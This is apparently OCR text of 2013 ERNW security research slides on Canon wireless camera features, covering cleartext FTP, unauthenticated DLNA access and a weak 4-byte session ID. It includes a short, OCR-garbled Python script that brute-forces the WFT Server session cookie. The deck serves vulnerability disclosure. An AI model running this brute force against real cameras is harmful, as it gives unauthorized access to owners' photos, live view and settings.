

- <sup>¬</sup> As FTP is clear text, credentials can be sniffed.
- ¬ As well as the complete data transmission

<sup>¬</sup> Uploaded pictures can be extracted from network traffic.











피



2/18/2013 © ERNW GmbH | Carl-Bosch-Str. 4 | DE-69115 Heidelberg





## DLNA mode









## <sup>¬</sup> Digital Living Network Alliance®

- ¬ UPnP used for discovery.
- ¬ DLNA guidelines for file formats, encodings, resolutions.
- <sup>¬</sup> HTTP and XML used to access media.





### DLNA mode

Cons

- <sup>¬</sup> No authentication.
- <sup>¬</sup> No restrictions.
- <sup>¬</sup> Every DLNA client can download \_all\_ images.
- <sup>¬</sup> Your Browser could be a DLNA client. Or somebody else's browser. For your camera.





Always a good idea…







Canon WFT Server

<sup>¬</sup> Wireless File Transmitter Server Mode.

¬ Canon USA: "Use a web browser to capture, view and download images remotely"





Canon WFT Server



¬ Browser interface uses AJAX.

- ¬ Embedded webserver only capable of HTTP GET method.
	- Every other request method is answered with a 404.







Authentication



- <sup>¬</sup> Authentication via HTTP Basic (RFC 2617) on login page.
- ¬ Session cookie is used afterwards.
- ¬ Cookie looks like sessionID=40b1
	- 4 (!!!) byte Session ID
		- $\rightarrow$  65535 possible IDs





<sup>¬</sup> Session ID Brute force implemented in 6 lines of python.



- ¬ To check for all possible IDs takes about 20 minutes.
	- Embedded Webserver is not that responsive.





import requests

```
target_uri = 'http://192.168.1.103/api/cam/lvoutput'
target_string = 'SESSION_ERR'
```

```
for i in xrange(0xffff):
  if (i != 0 and i%1000 == 0):
    print str(i) + 'IDs checked'
 r = request.get(target uri, cookies={'sessionID': '%x' %i})if r.text.find(target string) == -1:
    print 'SessionID is : sessionID=%x' %i
    break
```






2/18/2013 © ERNW GmbH | Carl-Bosch-Str. 4 | DE-69115 Heidelberg #31 www.ernw.de





recap

## ¬ Full access to Live View, stored photos and camera settings.

You surf – We brute.

2/18/2013 © ERNW GmbH | Carl-Bosch-Str. 4 | DE-69115 Heidelberg





Requirements



## ¬ Camera in WFT Server mode.

¬ Valid session opened by user.

<sup>¬</sup> Some minutes of time.





aka. I wanna be root







The Utility







The Utility







**Overview** 



- <sup>¬</sup> Allows remote control of all nonmanual camera functions.
- ¬ Pictures can be up- and downloaded.

<sup>¬</sup> Possibly even more (sound recording anyone?)





**Technical** 



- <sup>¬</sup> SSDP and MDNS used for discovery.
- ¬ PTP/IP used for communication.

¬ Needs initial camera <-> software pairing.





Pairing



<sup>¬</sup> At first use, credentials needs to be exchanged between the camera and the client software.

- ¬ Camera must be put into pairing mode via camera menu.
- <sup>¬</sup> Camera signals the need for pairing via MDNS.

